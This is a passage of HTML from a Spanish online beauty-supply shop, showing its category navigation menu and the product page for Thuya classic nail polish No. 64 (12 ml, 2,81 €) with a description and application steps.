                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura">
                <span>MANICURA-PEDICURA</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html">
                <span>THUYA ESMALTE CLASICO Nº64 12ML</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/manicura-pedicura/38543-thuya-esmalte-clasico-n-64-12ml.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg" alt="THUYA ESMALTE CLASICO Nº64 12ML" title="THUYA ESMALTE CLASICO Nº64 12ML" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg" data-zoom-image="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/32690-medium_default/thuya-esmalte-clasico-n-64-12ml.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg"
                        src="https://www.klerrcosmetics.es/32690-home_default/thuya-esmalte-clasico-n-64-12ml.jpg"
                        alt="THUYA ESMALTE CLASICO Nº64 12ML"
                        title="THUYA ESMALTE CLASICO Nº64 12ML"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-38543">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg"
                              alt="THUYA ESMALTE CLASICO Nº64 12ML"
                title="THUYA ESMALTE CLASICO Nº64 12ML"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.
<br>
<br>
La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.
<br>
<br>
Características
<br>
Volumen de 12 ml, ideal para un uso prolongado.
<br>
Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.
<br>
Fórmula de alta calidad que garantiza un acabado brillante y duradero.
<br>
Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.
<br>
Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.
<br>
Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.
<br>
<br>
Modo de uso
<br>
Comienza con uñas limpias y secas. 
<br>
Asegúrate de que no haya residuos de esmaltes anteriores.
<br>
Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.
<br>
Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.
<br>
Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.
<br>
Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.
<br>
Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.
<br>
<br>
Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 
<br>
El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-38543">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/32690-large_default/thuya-esmalte-clasico-n-64-12ml.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/32690-medium_default/thuya-esmalte-clasico-n-64-12ml.jpg"
                                              alt="THUYA ESMALTE CLASICO Nº64 12ML"
                        title="THUYA ESMALTE CLASICO Nº64 12ML"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">THUYA ESMALTE CLASICO Nº64 12ML</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F38543-thuya-esmalte-clasico-n-64-12ml.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=THUYA+ESMALTE+CLASICO+N%C2%BA64+12ML https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F38543-thuya-esmalte-clasico-n-64-12ml.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F38543-thuya-esmalte-clasico-n-64-12ml.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F32690%2Fthuya-esmalte-clasico-n-64-12ml.jpg&amp;description=THUYA+ESMALTE+CLASICO+N%C2%BA64+12ML" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="38543" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/32690-home_default/thuya-esmalte-clasico-n-64-12ml.jpg">
    <meta itemprop="name" content="THUYA ESMALTE CLASICO Nº64 12ML">
      <meta itemprop="description" content="Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.


La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.


Características

Volumen de 12 ml, ideal para un uso prolongado.

Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.

Fórmula de alta calidad que garantiza un acabado brillante y duradero.

Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.

Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.

Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.


Modo de uso

Comienza con uñas limpias y secas. 

Asegúrate de que no haya residuos de esmaltes anteriores.

Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.

Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.

Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.

Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.

Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.


Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 

El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="2.81">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="2.81">
                                      2,81 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-38543" class="description-short" itemprop="description"><p>Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.
<br>
<br>
La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.
<br>
<br>
Características
<br>
Volumen de 12 ml, ideal para un uso prolongado.
<br>
Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.
<br>
